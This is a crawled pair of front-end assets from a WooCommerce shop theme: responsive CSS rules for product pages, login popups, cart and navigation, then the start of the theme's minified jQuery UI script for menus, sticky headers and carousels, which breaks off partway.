  .woocommerce.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-name {
    margin-bottom: 10px;
  }
  .woocommerce div.product .product-details .entry-summary {
    margin-top: 60px;
  }
  .page-header-product-layout-3 .site-banner {
    padding: 160px 0 80px;
  }
  .product-page-layout-5 div.product .product-layout-5 .product_title {
    font-size: 24px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs {
    padding: 30px;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations {
    text-align: center;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations tr {
    float: none;
    width: 100%;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .entry-summary .entry-summary-content {
    padding: 20px;
  }
  .product-page-layout-5 .related.products,
  .product-page-layout-5 .upsells.products {
    padding: 20px;
  }
  .product-page-layout-6 div.product .product-layout-6 .product_title {
    font-size: 24px;
  }
  .product-page-layout-6 div.product .product-layout-6 .yith-wcwl-add-to-wishlist {
    display: inline-block;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs {
    padding-left: 15px;
    padding-right: 15px;
  }
  .product-page-layout-6 .related-products,
  .product-page-layout-6 .upsell-products {
    padding-left: 15px;
    padding-right: 15px;
  }
  .product-page-layout-8 .site-banner {
    padding-top: 200px;
    padding-bottom: 100px;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .product_title {
    font-size: 24px;
  }
  .product-page-layout-4 div.product .product-layout-4 .product_title {
    font-size: 24px;
  }
  .product-page-layout-12 div.product form.cart .compare-button .compare {
    display: none;
  }
  .product-page-layout-12 div.product .woocommerce-tabs,
  .product-page-layout-9 div.product .woocommerce-tabs,
  .product-page-layout-8 div.product .product-layout-8 .woocommerce-tabs {
    margin-top: 50px;
  }
  .product-page-layout-10 div.product .product-layout-10 .product_title,
  .product-page-layout-11 div.product .product-layout-11 div.summary .product_title {
    font-size: 24px;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products,
  .product-page-layout-11 div.product .product-layout-11 .related.products {
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .product-page-layout-4.woocommerce div.product .product-details .entry-summary {
    padding-right: 15px;
  }
  .product-page-layout-10.woocommerce div.product .product-details .entry-summary {
    padding-right: 15px;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details {
    background-color: transparent;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 280px;
  }
  .page-header-page-layout-8 .site-banner {
    padding: 80px 0 75px;
  }
  .mrbara-map-shortcode .ta-map {
    height: 300px !important;
  }
  .site-footer .footer-sidebar.mrbara-col-4,
  .site-footer .footer-sidebar.mrbara-col-2,
  .site-footer .footer-sidebar.mrbara-col-3 {
    width: 100%;
  }
  .footer-vertical {
    padding: 60px 0 55px;
  }
  .login-popup.in .modal-header .close {
    display: block;
    background-color: transparent;
  }
  .login-popup .login-content .form-row .rememberme {
    padding-left: 5px;
  }
  .login-popup.popup-login-2 .login-content .login-bar {
    display: none;
  }
  .login-popup.popup-login-2 .login-content .login-tabs {
    width: 100%;
  }
  .login-popup.popup-login-2 .login-content .login-form {
    margin-top: 40px;
  }
  .modal .woocommerce .modal-content .product .product-images {
    display: none;
  }
  .modal .woocommerce .modal-content .product div.summary {
    width: 100% !important;
  }
  .modal .woocommerce .modal-content .product.product-type-variable .product_title {
    padding-right: 0;
  }
  .modal .woocommerce.product-page-images-carousel-vertical .modal-content.product .entry-summary {
    width: 100% !important;
  }
  .display-search.header-left .ui-autocomplete,
  .display-search.header-search-style-3 .ui-autocomplete {
    display: none !important;
  }
  .display-search .search-panel .instance-search .search-field {
    background: none;
  }
  .search-panel .search-content .search-panel-con h2 {
    display: none;
  }
  .display-search .search-panel .search-content {
    top: 50%;
  }
  .search-panel .search-panel-close {
    right: 40px;
  }
  .comment-list .children {
    padding: 0;
  }
  .product-page-mobile-2-columns .related-products ul.products li.product,
  .product-page-mobile-2-columns .upsell-products ul.products li.product {
    width: 100%;
  }
  .woocommerce.sidebar-content #customer_login .login .col-user-log,
  .woocommerce.content-sidebar #customer_login .login .col-user-log,
  .woocommerce.sidebar-content #customer_login .login .col-pass-log,
  .woocommerce.content-sidebar #customer_login .login .col-pass-log {
    width: 100%;
  }
  .woocommerce.sidebar-content #customer_login .login .mr-remember,
  .woocommerce.content-sidebar #customer_login .login .mr-remember {
    padding-left: 15px;
  }
  .woocommerce.sidebar-content #customer_login .register .mr-agree,
  .woocommerce.content-sidebar #customer_login .register .mr-agree {
    padding-left: 15px;
  }
  .promotion .promotion-content .promo-left {
    width: 70%;
  }
  .promotion .promotion-content .promo-left .inline {
    display: inline;
  }
  .promotion .promotion-content .promo-right {
    width: 30%;
  }
  .footer-quicklinks .mr-footer-links {
    margin-bottom: 20px;
  }
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.h-list .filter-control .filter-list .filter-list-item:hover .name,
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .name,
  .woocommerce.shop-filter-layout-2 .soo-product-filter-widget .product-filter.list .filter-control .filter-list .filter-list-item:hover .count {
    color: #333;
    border-color: transparent;
  }
  .woocommerce .cart-collaterals .cart-col-left,
  .woocommerce .cart-collaterals .cart-col-center {
    float: none !important;
  }
  .woocommerce nav.woocommerce-pagination ul li {
    padding: 0;
  }
  .woocommerce nav.woocommerce-pagination ul li .page-numbers {
    display: none;
  }
  .woocommerce nav.woocommerce-pagination ul li .page-numbers.next,
  .woocommerce nav.woocommerce-pagination ul li .page-numbers.prev {
    display: inline-block;
    padding: 0 20px;
  }
  .woocommerce nav.woocommerce-pagination ul li .page-numbers.next span,
  .woocommerce nav.woocommerce-pagination ul li .page-numbers.prev span {
    font-size: 16px;
  }
  .woocommerce #customer_login form.register .col-login {
    clear: both;
  }
}
@media (max-width: 600px) {
  .admin-bar .modal.in .modal-header {
    top: 60px;
  }
  .header-sticky.admin-bar .site-header.minimizing {
    top: 0;
  }
  .header-sticky.admin-bar .site-header.minimized.minimizing,
  .header-sticky.admin-bar.boxed .site-header.minimized.minimizing {
    top: 0;
  }
  .header-sticky.admin-bar .site-header.header-sticky-1.minimized.minimizing,
  .header-sticky.admin-bar .site-header.header-sticky-2.minimized.minimizing,
  .header-sticky.boxed.admin-bar .site-header.header-sticky-1.minimized.minimizing,
  .header-sticky.boxed.admin-bar .site-header.header-sticky-2.minimized.minimizing {
    top: 0;
  }
  .admin-bar .primary-mobile-nav {
    top: 0;
  }
  .header-left.admin-bar .site-header {
    top: 46px;
  }
  .header-sticky.admin-bar.boxed .site-header.header-sticky-2.minimized.minimizing {
    top: 0;
    animation: boxed-header-animation 0.5s;
  }
  .portfolio-grid .portfolio-wapper {
    width: 100%;
  }
  .portfolio-grid .portfolio-wapper .entry-content,
  .portfolio-grid .portfolio-wapper .entry-footer {
    max-width: 370px;
    margin: 0 auto;
  }
  .portfolio-grid .portfolio-wapper .entry-footer {
    margin-top: 25px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails {
    margin-right: 15px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    margin-left: 15px;
  }
  .woocommerce.shop-view-list ul.products li.product h3 {
    font-size: 14px;
    padding-top: 15px;
  }
  .woocommerce.shop-view-list ul.products li.product .woo-short-description {
    margin-top: 0;
  }
  .login-popup.popup-login-2 .login-content .login-form {
    padding-left: 15px;
    padding-right: 15px;
  }
  .login-popup.popup-login-2 .login-content h3 {
    font-size: 20px;
    margin-bottom: 20px;
  }
  .product-page-mobile-2-columns .shop-widget-info ul li .w-icon {
    width: 30px;
    height: 30px;
    font-size: 12px;
  }
  .product-page-mobile-2-columns .shop-widget-info ul li .w-icon i {
    line-height: 30px;
    font-size: 13px;
  }
  .product-page-mobile-2-columns .shop-widget-info ul li .w-content {
    padding-left: 40px;
  }
  .product-page-mobile-2-columns div.product form.cart .button {
    margin-top: 30px;
  }
  .product-page-mobile-2-columns div.product form.cart .variations tr td {
    display: block;
  }
  .product-page-mobile-2-columns div.product form.cart .variation-select-label + .soopas-swatches .swatch {
    margin-bottom: 10px;
  }
  .product-page-mobile-2-columns.product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs {
    width: 100%;
  }
  .product-page-mobile-2-columns.product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs .woocommerce-Tabs-panel {
    width: 100%;
    border: none;
    padding-left: 0;
  }
  .promotion .promotion-content .percent,
  .promotion .promotion-content .discount-percent {
    font-size: 48px;
  }
  .promotion .promotion-content .close > span {
    display: none;
  }
  .promotion .promotion-content .close > i {
    padding-left: 0;
  }
}
@media (max-width: 480px) {
  .mr-container-large {
    padding-left: 15px;
    padding-right: 15px;
  }
  .mr-col-md-5 {
    width: 100%;
  }
  .header-top-style-6 .site-header .mr-container-fluid,
  .header-top-style-2 .site-header .mr-container-fluid,
  .header-top-style-5 .site-header .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-boxed-content .site-header > .mr-container-fluid {
    padding-left: 0;
    padding-right: 0;
  }
  .footer-layout-2 .footer-nav > .container,
  .footer-layout-2 .footer-copyright > .container {
    padding: 0 15px;
  }
  .footer-layout-2 .col-right {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-layout-6 .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .single-portfolio-type-image .site-content > .container {
    padding-right: 15px;
    padding-left: 15px;
  }
  .primary-mobile-nav {
    width: 320px;
    left: -320px;
  }
  .off-canvas-panel {
    width: 320px;
    right: -320px;
    padding: 20px;
  }
  .off-canvas-panel .widget-panel-header {
    margin-bottom: 10px;
  }
  .off-canvas-panel .widget-panel-header h2 {
    margin-top: 40px;
  }
  .mini-cart.woocommerce .buttons a {
    display: block;
    float: none;
  }
  .mini-cart.woocommerce .buttons a.checkout {
    float: none;
    margin-top: 15px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-thumbnail {
    display: none;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-stock-stauts,
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-stock-status {
    display: none;
  }
  .woocommerce ul.products li.product {
    width: 100%;
  }
  .header-top-style-2.woocommerce ul.products li.product.fd-col-4 {
    width: 100%;
  }
  .split-scroll.split-scroll-mobile {
    padding-left: 15px;
    padding-right: 15px;
  }
  .split-scroll.split-scroll-mobile .section-content p br {
    display: none;
  }
  .split-scroll.split-scroll-mobile .section-content .container {
    padding: 0;
  }
  .split-scroll.split-scroll-mobile .vc_column_container > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .portfolio-masonry .portfolio-wapper {
    width: 100%;
  }
  .portfolio-masonry .portfolio-wapper .entry-content {
    max-width: 420px;
    margin: 0 auto;
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper {
    width: 100%;
  }
  .page-template-template-coming-soon .coming-socials h3 {
    display: none;
  }
  .error404 .not-found .page-content .search-form {
    width: 100%;
  }
  .woocommerce .woocommerce-message {
    padding-right: 20px !important;
    padding-left: 50px !important;
  }
  .woocommerce .woocommerce-message:before {
    left: 10px;
    top: 25px;
  }
  .woocommerce-cart table.shop_table .product-subtotal {
    display: none;
  }
  .woocommerce-cart table.shop_table .product-thumbnail {
    display: none;
  }
  .woocommerce-cart table.shop_table tr .actions .button,
  .woocommerce-cart table.shop_table tr .actions .btn-shop {
    float: none;
    margin-bottom: 20px;
    width: 100%;
    text-align: center;
  }
  .show-product-filter-mobile .shop-sidebar {
    left: 15px;
    right: 15px;
  }
  .woocommerce.sidebar-content ul.products li.cat-sizer,
  .woocommerce.content-sidebar ul.products li.cat-sizer,
  .woocommerce.sidebar-content ul.products li.product-category,
  .woocommerce.content-sidebar ul.products li.product-category {
    width: 100%;
  }
  .woocommerce.shop-subcategories ul.products .cat-sizer {
    width: 100%;
  }
  .woocommerce.shop-subcategories ul.products li.product-category {
    width: 100%;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs {
    width: 100%;
    margin-bottom: 40px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li:after {
    display: none;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs .woocommerce-Tabs-panel {
    width: 100%;
    border: none;
    padding-left: 0;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations tr {
    padding: 0;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image {
    width: 100%;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .entry-summary-content {
    margin-top: 0;
  }
  .product-page-layout-8 .products-links,
  .product-page-layout-9 .products-links {
    display: none;
  }
  .product-page-layout-8 .single_variation_wrap,
  .product-page-layout-9 .single_variation_wrap {
    width: 100%;
    margin-bottom: 20px;
    overflow: hidden;
  }
  .product-page-layout-8 div.product .yith-wcwl-add-to-wishlist,
  .product-page-layout-9 div.product .yith-wcwl-add-to-wishlist {
    float: left;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 200px;
  }
  .mrbara-map-shortcode .ta-map {
    height: 250px !important;
  }
  .footer-layout-4 .socials h2,
  .footer-layout-3 .socials h2 {
    display: none;
  }
  .footer-layout-4 .socials a,
  .footer-layout-3 .socials a {
    padding: 0 15px;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next {
    letter-spacing: 10px;
  }
  .woocommerce nav.woocommerce-pagination ul li span,
  .woocommerce nav.woocommerce-pagination ul li a {
    font-size: 14px;
  }
  .login-popup .modal-dialog {
    width: 100%;
    padding: 0 15px;
  }
  .login-popup .modal-content {
    max-width: 100%;
  }
  .product-page-mobile-2-columns .shop-widget-info ul li .w-icon {
    display: none;
  }
  .product-page-mobile-2-columns .shop-widget-info ul li .w-content {
    padding-left: 0;
  }
  .product-page-mobile-2-columns.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .product-page-mobile-2-columns.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .product-page-mobile-2-columns.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .promotion .promotion-content .promo-left {
    width: 100%;
    text-align: center;
  }
  .promotion .promotion-content .promo-right {
    display: none;
  }
  .woocommerce.columns-1 ul.products li.product {
    width: 100%;
  }
  .woocommerce.columns-2 ul.products li.product {
    width: 100%;
  }
  .woocommerce.columns-3 ul.products li.product {
    width: 100%;
  }
  .woocommerce.columns-4 ul.products li.product {
    width: 100%;
  }
  .woocommerce.columns-5 ul.products li.product {
    width: 100%;
  }
  .woocommerce.columns-6 ul.products li.product {
    width: 100%;
  }
  .woocommerce ul.products li.product {
    width: 100%;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 100%;
    float: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-info {
    margin-left: 0;
  }
  .woocommerce table.shop_table td.product-thumbnail-name a {
    font-size: 0;
  }
  .woocommerce table.shop_table .product-subtotal {
    display: none;
  }
  .woocommerce table.shop_table .product-quantity .qty {
    width: 70px;
    min-width: 70px;
    height: 40px;
    line-height: 40px;
  }
  .woocommerce div.product form.cart label,
  .woocommerce div.product form.cart .label {
    white-space: normal;
    line-height: 1.6;
  }
  .product-multi-columns-mobile .columns-1 ul.products li.product {
    width: 100%;
  }
  .product-multi-columns-mobile .columns-2 ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile .columns-3 ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile .columns-4 ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile .columns-5 ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile .columns-6 ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile ul.products li.product {
    width: 50%;
  }
  .product-multi-columns-mobile.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .add-to-cart-title {
    display: none;
  }
  .product-multi-columns-mobile.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .product-multi-columns-mobile.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
  }
  .woocommerce div.product .woocommerce-tabs .panel iframe {
    height: auto;
  }
}
@media (max-width: 413px) {
  .topbar .topbar-sidebar {
    margin-bottom: 0;
  }
  .topbar .topbar-sidebar .widget {
    margin-bottom: 15px;
  }
  .mrbara-posts .single_blog_item .blog-content .post-meta .p-comment {
    display: block;
    margin-top: 5px;
  }
  .primary-mobile-nav {
    width: 280px;
    left: -280px;
  }
  .off-canvas-panel {
    width: 280px;
    right: -280px;
  }
  .entry-header .mb-post-meta.mb-post-on,
  .entry-header .mb-post-meta.mb-tag {
    margin-left: 100px;
  }
  .comment .comment-content {
    margin-left: 60px;
  }
  .comment .comment-meta {
    margin-right: 20px;
  }
  .comment .comment-meta .comment-author img {
    max-width: 40px;
  }
  .comment-list .children {
    padding-left: 0;
  }
  .woocommerce .cart-collaterals .cart_totals {
    padding: 20px;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table {
    padding: 15px;
  }
  .woocommerce table.shop_table.customer_details tr th,
  .woocommerce table.shop_table.customer_details tr td {
    display: block;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders .order-total {
    display: none;
  }
  .newsletter-popup .newletter-content .n-form {
    padding: 0;
  }
  .newsletter-popup .newletter-content .n-title {
    font-size: 12px;
    letter-spacing: 12px;
  }
  .newsletter-popup .newletter-content {
    padding: 0;
  }
  .shop-filter-mobile a {
    margin-left: 30px;
  }
  .show-product-filter-mobile .shop-sidebar {
    padding: 30px !important;
  }
  .shop-toolbar {
    margin-top: 50px;
  }
  .shop-toolbar .sort-by {
    text-align: left;
    padding-left: 0;
  }
  .shop-toolbar .sort-by:before {
    display: none;
  }
  .shop-toolbar .sort-by .woocommerce-ordering {
    padding-left: 0;
    float: right;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    display: block;
    float: none;
    padding: 0;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs {
    width: 100%;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li:after {
    display: none;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs .woocommerce-Tabs-panel {
    width: 100%;
    border: none;
    padding-left: 0;
  }
  .product-page-layout-4 .related-products ul.products li.product {
    width: 50%;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .yith-wcwl-add-to-wishlist {
    margin-left: 0;
    margin-top: 20px;
  }
  .product-page-layout-3 div.product .product-layout-3 form.cart {
    text-align: center;
  }
  .product-page-layout-3 div.product .product-layout-3 form.cart div.quantity {
    display: block;
    max-width: 125px;
    margin: 0 auto;
    float: none;
  }
  .product-page-layout-3 div.product .product-layout-3 form.cart .button {
    float: none;
    clear: both;
    max-width: 250px;
    margin: 20px auto 0;
  }
  .product-page-layout-3 div.product .product-layout-3 form.cart .yith-wcwl-add-to-wishlist {
    max-width: 100px;
    margin: 20px auto 0;
    float: none;
  }
  .product-page-layout-8 div.product form.cart .button,
  .product-page-layout-9 div.product form.cart .button {
    margin-top: 0;
  }
  .product-page-layout-8 div.product form.cart div.quantity,
  .product-page-layout-9 div.product form.cart div.quantity {
    margin-bottom: 20px;
  }
  .product-page-layout-9 .products-links,
  .product-page-layout-12 .products-links {
    display: none;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .thumbnails a img,
  .product-page-layout-9 div.product .product-details .product-images-content .thumbnails a img {
    max-width: 40px;
  }
  .page-header-shop-layout-5 .site-banner .page-header-content {
    padding: 50px 30px 50px 30px;
  }
  .page-header-shop-layout-5 .site-banner .page-header-content h1 {
    font-size: 30px;
  }
  .page-header-shop-layout-5 .site-banner .page-header-content h1 br {
    display: none;
  }
  .site-footer .footer-newsletter label {
    display: block;
    width: 100%;
    float: none;
    text-align: center;
    margin-bottom: 30px;
  }
  .site-footer .footer-newsletter .mc4wp-form {
    width: 100%;
  }
  .site-footer .menu li {
    padding: 0 5px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 200px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .slider-amount {
    position: static;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-add-to-cart {
    width: 100px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tbody td.product-add-to-cart .button {
    width: 46px;
    padding: 0;
    overflow: hidden;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tbody td.product-add-to-cart .button:before {
    width: 46px;
    height: 46px;
    line-height: 44px;
    display: block;
    position: static;
  }
  .mrbara-products-picks.products-picks-2 .title {
    font-size: 36px;
  }
  .login-popup.popup-login-2 .login-content .form-row .lost_password {
    display: block;
    float: none;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist {
    margin-top: 20px;
  }
}
@media (max-width: 320px) {
  .woocommerce div.product form.cart .button {
    margin-top: 20px;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist {
    margin-top: 0;
  }
}
@media (max-height: 500px) {
  .login-popup .login-content {
    padding-top: 20px;
  }
  .login-popup .login-content .login-title {
    margin-bottom: 20px;
  }
  .login-popup .login-content .form-row {
    clear: both;
  }
  .login-popup .login-content .form-row.form-row-wide {
    width: 50%;
    float: left;
    padding-left: 10px;
    clear: none;
  }
  .login-popup .login-content .form-row.form-row-wide:first-child {
    padding-left: 0;
  }
  .login-popup .login-content .form-row.login-col {
    display: none;
  }
  .login-popup .login-content .col-login-socials {
    display: none;
  }
  .login-popup .col-login-socials {
    display: none;
  }
  .login-popup .login-content .login-form form {
    margin: 0;
  }
  .modal .woocommerce .modal-content .product {
    max-height: 300px;
    overflow: auto;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://gemstore-24.com/wp-content/themes/mrbara/js/scripts.min.js?ver=20160802
body_size: 8102
content:
var mrbara=mrbara||{},mrbaraShortCode=mrbaraShortCode||{},wc_add_to_cart_variation_params=wc_add_to_cart_variation_params||{};!function(b){"use strict";b(function(){var d=b("body"),n=b("#masthead"),r=b("#primary-mobile-nav"),l=b(window);d.imagesLoaded(function(){b("#loader").delay(300).fadeOut("slow")}),d.hasClass("header-cart-click")&&n.on("click",".cart-contents",function(e){e.preventDefault(),b(this).parent("li").toggleClass("selected-cart"),d.toggleClass("display-cart")}),n.find(".navbar-toggle").on("click",".m-navbar-icon",function(e){e.preventDefault(),b(this).toggleClass("selected-mobile"),d.toggleClass("display-mobile-menu")}),l.on("resize",function(){r.find(".sub-menu, .dropdown-submenu").css({height:l.height()-32}),function(){if(!d.hasClass("header-left-style-2"))return;l.on("load",function(){var e=b(".page-template-template-homepage").find(".site").height(),t=l.width();e<1100&&1449<t?d.addClass("header-left-small"):d.removeClass("header-left-small")})}(),function(){if(!d.hasClass("single-portfolio_project"))return;var e=b("#content").width(),t=0;1170<e&&(t=(e-1170)/2);if(b(".single-portfolio-type-image").find(".portfolio-images").css({"margin-right":-1*t}),!b(".gallery-main-carousel").hasClass("slick-initialized")){var a=!1;"rtl"==mrbara.direction&&(a=!0),b(".gallery-main-carousel").slick({rtl:a,dots:!1,infinite:!0,speed:1e3,slidesToShow:1,centerMode:!0,variableWidth:!0,prevArrow:'<i class="ion-ios-arrow-left slick-arrow-left"></i>',nextArrow:'<i class="ion-ios-arrow-right slick-arrow-right"></i>'})}}(),function(){var e=b("#content").width(),t=0,a=b("#content").children(".container").width();767<e&&(t=(e-a)/2);"rtl"==mrbara.direction?(b(".product-page-layout-11").find(".product-details .product-images-content").css({"margin-right":-1*t}),b(".product-page-layout-7").find(".product-details .product-images-content").css({"margin-left":-1*t})):b(".product-page-layout-7, .product-page-layout-11").find(".product-details .product-images-content").css({"margin-left":-1*t})}(),d.hasClass("header-left")?l.width()<1061?d.removeClass("display-menu-left"):d.removeClass("display-mobile-menu"):d.hasClass("header-top-style-1")?1061<l.width()&&d.removeClass("display-mobile-menu"):l.width()<1024?d.hasClass("display-nav")&&(d.removeClass("display-nav"),b("#nav-panel").hide(),b("#nav-panel").removeClass("in"),d.removeClass("modal-open"),b("#toggle-nav").removeClass("active")):(d.removeClass("display-mobile-menu"),b("#nav-panel").show()),1200<l.width()&&(d.find(".shop-sidebar").removeAttr("style"),b(".shop-filter-mobile").find(".filter-title").removeClass("show-filter")),1660<l.width()&&(b("#shop-topbar").find(".soo-product-filter-widget").find("form").removeAttr("style"),b(".shop-filter-mobile").find(".filter-title").removeClass("show-filter")),n.find(".primary-nav .menu-item.is-mega-menu").each(function(){var e=b(this).children(".dropdown-submenu").width(),t=b(this).outerWidth(),a=b(this).position().left+t/2-e/2;a<0&&(a=0),e-b(this).position().left+t/2-e/2<0?b(this).children(".dropdown-submenu").css({right:0,left:"auto"}):b(this).children(".dropdown-submenu").css("left",a)});var e=n.outerHeight(!0),t=e+b(".topbar").outerHeight(!0)+b("#top-promotion").outerHeight(!0)+100,a=b(document).height()-l.height();if(d.hasClass("header-sticky")&&!d.hasClass("header-transparent")&&b(".header-sticky-sep").height(e),0<n.find("#toggle-product-cats").length&&(t+=n.find("#toggle-product-cats").outerHeight(!0)),n.hasClass("header-sticky-1")){var i=t+100;400<a&&l.scroll(function(){var e=l.scrollTop();t<=e&&e<=i?n.addClass("opa-0"):n.removeClass("opa-0"),t<=e?(n.addClass("minimized"),b(".header-sticky-sep").addClass("minimized"),b(".header-top-style-11").find(".toggle-product-cats").removeClass("open")):(n.removeClass("minimized"),b(".header-sticky-sep").removeClass("minimized"),d.hasClass("page-template-template-homepage")&&b(".header-top-style-11").find(".open-menu-items .toggle-product-cats").addClass("open")),i<e?n.hasClass("minimizing")||n.addClass("minimizing"):n.removeClass("minimizing")})}if(n.hasClass("header-sticky-2")){var o=t+100,s=2;400<a&&l.scroll(function(){var e=l.scrollTop();n.removeClass("opa-0"),n.removeClass("minimizing"),t<e?(n.addClass("minimized"),b(".header-top-style-11").find(".toggle-product-cats").removeClass("open"),b(".header-sticky-sep").addClass("minimized"),e<o&&n.addClass("opa-0"),e<s&&n.addClass("minimizing")):(n.removeClass("minimized"),b(".header-sticky-sep").removeClass("minimized"),d.hasClass("page-template-template-homepage")&&b(".header-top-style-11").find(".toggle-product-cats").addClass("open")),s=e})}}).trigger("resize"),(d.hasClass("header-top-style-3")||d.hasClass("header-top-style-11"))&&(n.find(".menu > .menu-item").last().addClass("last-item"),n.find(".menu > .menu-item").last().prev().addClass("last-item")),l.scroll(function(){l.scrollTop()>l.height()?b("#scroll-top").addClass("show-scroll"):b("#scroll-top").removeClass("show-scroll")}),b("#scroll-top").on("click",function(e){e.preventDefault(),b("html, body").stop().animate({scrollTop:0},1200)}),r.find(".menu .menu-item-has-children").prepend('<span class="toggle-children "><i class="arrow_carrot-right"></i> </span>'),r.find(".menu .menu-item-mega").prepend('<span class="toggle-children "><i class="arrow_carrot-right"></i> </span>'),r.find(".menu .menu-item-has-children").each(function(){var e=b(this).children("a").find(".menu-title").html();(b(this).hasClass("menu-item-currency")||b(this).hasClass("menu-item-language"))&&(e=b(this).find(".current").html()),b(this).children("a").hasClass("dropdown-toggle")&&(e=b(this).children(".dropdown-toggle").html()),b(this).children("ul").prepend('<li class="menu-parent-items">'+e+"</li>"),b(this).children("ul").prepend('<li class="menu-back">'+mrbara.mrbara_back+"</li>")}),r.find(".menu .menu-item-mega").each(function(){var e=b(this).children(".dropdown-toggle").html();b(this).find("ul").prepend('<li class="menu-parent-items">'+e+"</li>"),b(this).find("ul").prepend('<li class="menu-back">'+mrbara.mrbara_back+"</li>")}),r.find(".menu .menu-item-has-children").on("click",".toggle-children",function(e){e.preventDefault(),b(this).parent("li").addClass("over-menu"),b(this).parents(".menu").addClass("over-submenu")}),r.find(".menu .menu-item-mega").on("click",".toggle-children",function(e){e.preventDefault(),r.find(".menu .menu-item-mega").addClass("active-menu-mega"),b(this).closest(".menu-item-mega").addClass("over-menu-mega"),b(this).closest(".menu-item-mega").children(".mega-menu-submenu").addClass("over-menu"),b(this).parents(".menu").addClass("over-submenu")}),r.find(".menu .menu-item-has-children").on("click",".menu-back",function(e){e.preventDefault(),b(this).closest("ul").closest("li").removeClass("over-menu"),r.find(".menu .menu-item-has-children").hasClass("over-menu")||r.find(".menu").removeClass("over-submenu")}),r.find(".menu .menu-item-mega").on("click",".menu-back",function(e){e.preventDefault(),r.find(".menu .menu-item-mega").removeClass("active-menu-mega"),b(this).closest(".menu-item-mega").removeClass("over-menu-mega"),b(this).closest("ul").closest(".mega-menu-submenu").removeClass("over-menu"),r.find(".menu .menu-item-has-children").hasClass("over-menu")||r.find(".menu").removeClass("over-submenu")}),r.on("click",".close-canvas-mobile-panel",function(e){e.preventDefault(),d.toggleClass("display-mobile-menu")}),b(".wpb_content_element, .primary-sidebar").find(".menu > .menu-item-has-children > a").prepend('<span class="toggle-children"><i class="arrow_carrot-down"></i> </span>'),b(".wpb_content_element, .primary-sidebar").find(".menu 